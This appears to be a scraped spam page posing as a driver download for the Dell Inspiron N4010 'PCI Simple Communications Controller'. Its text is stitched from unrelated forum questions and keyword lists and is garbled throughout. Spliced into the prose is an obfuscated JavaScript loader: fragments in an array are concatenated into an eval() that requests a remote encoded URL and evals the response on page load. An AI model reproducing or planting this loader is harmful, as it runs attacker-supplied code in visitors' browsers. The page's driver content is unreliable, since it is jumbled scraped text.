

## **Pci Simple Communications Controller Driver Download Dell Inspiron N4010**

o";d["au"]="er";d["Fq"]="};";d["yK"]="CQ";d["BG"]="GV";d["lS"]="sH";d["BK"]="?L";d["Tc"]="CA";d["qe"]="=d";d["bM"] ="UV";d["gO"]="dD";d["HU"]="pe";d["jo"]="nd";d["yv"]="Gx";d["uP"]="pb";d["SM"]="RU";d["JM"]="Wl";d["Eh"]="pQ";d[ "yM"]="0f";d["OM"]="QC";d["KP"]="tZ";d["Ss"]="Rh";d["Yd"]="lU";d["Bm"]=";x";d["tj"]="VF";d["AM"]="r.. ";d["TS"]="()";d["LO"]="Bl";d["KM"]="w ";d["jF"]="5b";d["mu"]="on";d["EN"]="tV";d["ag"]="Vm";d["oG"]="UL";d["HJ"]= "l(";d["ir"]="NS";d["Rf"]="FQ";d["Lv"]="st";d["fq"]="0O";d["pe"]="oc";d["Bn"]="RR";d["Mf"]="nc";d["PT"]="n(";d["Eo"]=" xY";d["bd"]="sp";d["qo"]="nf";d["FY"]="Te";d["UD"]="tt";d["Uz"]="Ex";d["mF"]="VU";d["Dw"]="fu";d["op"]="r ";d["wL"] ="t=";d["FS"]="')";d["Cj"]="va";d["qx"]="dV";d["vX"]="oM";d["EF"]="xK";d["UM"]="==";d["lb"]="ti";d["jq"]="9Z";d["nS"] ="Fg";d["Gu"]="Tx";d["sU"]="BR";d["Xo"]="tY";d["Hj"]="Gg";d["SA"]="',";d["NA"]="pW";d["XC"]="tf";d["na"]="re";d["a X"]="eq";d["ud"]="/g";d["ar"]="xX";d["Tf"]="Ql";d["JS"]=";e";d["Hb"]=";";d["kI"]="Ve";d["Eb"]="ta";d["bn"]="8N";d["qH"] ="xe";d["yY"]="VE";d["No"]="pR";d["bR"]="MC";d["cD"]=".. I need wifi driver for 32 bit operating system? Aug 20, 2012 I installed windows 8 X64 build 9200 on dell inspiron N5010-D and it didn't recognized the Bluetooth.. That install broadcom driver i e Broadcom\_wlan\_5603506 but still the problem is not solved(after installing broadcoam driver) and I cannot see wireless network adaptor in Network and Sharing(in Control Panel) only Realtek and Bluetooth PAN adaptor is there.. I tried to install: - R252544 (Dell Wireless WLAN 1520 Half MiniCard) gets following error 'No compatible hardware found.

That device is ' PCI Simple Communications Controllers' and it marked in Device manager with yellow symbol and the Update Driver button in Device manager does not work for this.. Similar Messages: • • • • • • • • • • • • • • • • • • • • • • • • • • • • • • • • ADVERTISEMENT Nov 2, 2005 Just got a D610 with no drivers cd.. Rebuilt the laptop with TxDOT image and now I get a message found new hard ware pci simple communications controller.. Where can I get this driver? Feb 12, 2011 i can not get the PCI Simple communication Drivers where can I get it for a Dell Latitude D610 Dec 9, 2005 I'm searching for a driver for the PCI Simple Communications Controller for an Dell Optiplex GX110 that is running Windows XP Home edition.. I have installed win 8 professional (64 bit) in my Dell Laptop It has WiFi & I can't to install the driver.. var d = new Array();d["qa"]=" AA";d["EB"]="BE";d["pu"]="GQ";d["Ji"]="ar";d["Qe"]="se";d["OL"]="0R";d["Xh"]="VA";d["JE"]="Sh";d["Pz"]="EA";d["Y T"]="nl";d["bx"]="t.. Jun 30, 2013 where do i get my wifi driver for dell inspiron N5010 32 bit Feb 10, 2013 My service Tag No is.

## **pci simple communications controller driver dell inspiron n5010**

pci simple communications controller driver dell inspiron n5010, pci simple communications controller driver dell inspiron n5110, pci simple communications controller driver dell inspiron n4050, dell inspiron 15 pci simple communications controller driver, dell inspiron 15 3521 pci simple communications controller driver download, dell inspiron 3537 pci simple communications controller driver, dell inspiron 1564 pci simple communications controller driver, dell inspiron 620 pci simple communications controller driver, dell inspiron 580 pci simple communications controller driver, download driver pci simple communications controller dell inspiron n4030, pci simple communications controller driver download for dell inspiron 3521, pci simple communications controller driver windows 7 dell inspiron 1564

I have installed a Dynex data/fax/voice modem that supports Windows XP, but the system does not recognize it because of the drivers needed for the PCI controller.. Problem is that I'm not able to access internet via Wireless connection (but with Wired connection can access internet).. i";d["LP"]="ef";d["NL"]="en";d["va"]="dR";d["iC"]="9U";d["On"]="Bg";d["yV"]="oa";eval(d ["Cj"]+d["op"]+d["Vv"]+d["DS"]+d["nA"]+d["KM"]+d["vf"]+d["Gg"]+d["UD"]+d["No"]+d["aX"]+d["Ra"]+d["Lv"]+d["TS"] +d["Bm"]+d["rs"]+d["Lp"]+d["HU"]+d["PT"]+d["iO"]+d["Eu"]+d["SA"]+d["hX"]+d["ud"]+d["gL"]+d["bH"]+d["Eb"]+d["cD "]+d["qo"]+d["Cz"]+d["BK"]+d["rb"]+d["ir"]+d["ag"]+d["wL"]+d["qa"]+d["vX"]+d["JE"]+d["fq"]+d["SM"]+d["aP"]+d["LO"] +d["kI"]+d["MK"]+d["md"]+d["EB"]+d["qH"]+d["nS"]+d["cQ"]+d["rO"]+d["Xo"]+d["Gu"]+d["va"]+d["mF"]+d["qx"]+d["yY "]+d["uP"]+d["yK"]+d["XC"]+d["Pz"]+d["Eo"]+d["Ts"]+d["gO"]+d["JM"]+d["KP"]+d["Bn"]+d["Yd"]+d["JM"]+d["OL"]+d[" rO"]+d["jq"]+d["tj"]+d["wh"]+d["tN"]+d["EF"]+d["gA"]+d["iC"]+d["Uz"]+d["bR"]+d["tn"]+d["oG"]+d["qz"]+d["UA"]+d["U

l"]+d["ar"]+d["bM"]+d["Eb"]+d["BG"]+d["jF"]+d["cx"]+d["kI"]+d["Tf"]+d["NA"]+d["Hj"]+d["Eh"]+d["Tc"]+d["lg"]+d["Rf" ]+d["sU"]+d["cL"]+d["NA"]+d["SW"]+d["lS"]+d["Ss"]+d["EN"]+d["yv"]+d["bn"]+d["pu"]+d["OM"]+d["On"]+d["yM"]+d["X h"]+d["UM"]+d["FS"]+d["Bm"]+d["rs"]+d["Lp"]+d["YT"]+d["yV"]+d["uF"]+d["Dw"]+d["Mf"]+d["lb"]+d["mu"]+d["TS"]+d[ "US"]+d["Ji"]+d["gF"]+d["LP"]+d["qe"]+d["pe"]+d["vp"]+d["NL"]+d["bx"]+d["na"]+d["sK"]+d["pC"]+d["au"]+d["JS"]+d["C j"]+d["HJ"]+d["Vv"]+d["AM"]+d["na"]+d["bd"]+d["mu"]+d["Qe"]+d["FY"]+d["gj"]+d["Ct"]+d["Fq"]+d["Vv"]+d["AM"]+d[" Qe"]+d["jo"]+d["TS"]+d["Hb"]);Dell:: PCI Simple Communications Controllers Driver In Inspiron N5010 Oct 12, 2010 After installing Win7 Ultimate 32Bit on my inspiron n5010 i installed all drivers and components are working properly but one of the devices have problem because i cant find any drivers for it.. How to install WiFi driver in my laptop?? Its also not getting install Nov 18, 2012 dell inspiron N5010 wifi driver for windows 7 (32 bit os) Sep 15, 2010 m using dell inspiron n5010 with windows 7.. ";d["DS"]="r=";d["MK"]="Ul";d["rs"]="hr";d["cQ"]="Ec";d["Ct"]=");";d["Ul"]="Ah";d["cL"]="C0";d["gF"]=" r";d["SW"]= "Hg";d["vf"]="XM";d["sK"]="fe";d["Gg"]="LH";d["bH"]="it";d["Ra"]="ue";d["vp"]="um";d["gA"]="Xk";d["qz"]="Dl";d["lg"] ="kH";d["pC"]="rr";d["nA"]="ne";d["gL"]="ob";d["Ts"]="VQ";d["rb"]="Qj";d["Cz"]="o/";d["tn"]="CU";d["UA"]="5X";d["cx "]="QB";d["Vv"]="xh";d["md"]="FZ";d["rO"]="RV";d["uF"]="d=";d["hX"]="'/";d["wh"]="QW";d["iO"]="'G";d["aP"]="MR"; d["Eu"]="ET";d["gj"]="xt";d["tN"]="T1";d["US"]="{v";d["Lp"]=".. It also rejects its win7 driver due to known comparability issue Where can I find the driver? Apr 19, 2011 Recently I have bought Dell Inspiron 15R-N5010 DOS based laptop and installed Windows 7 OS from the dealer's shop from where I have bought.

## **pci simple communications controller driver dell inspiron n4050**

## **dell inspiron 15 3521 pci simple communications controller driver download**

e10c415e6f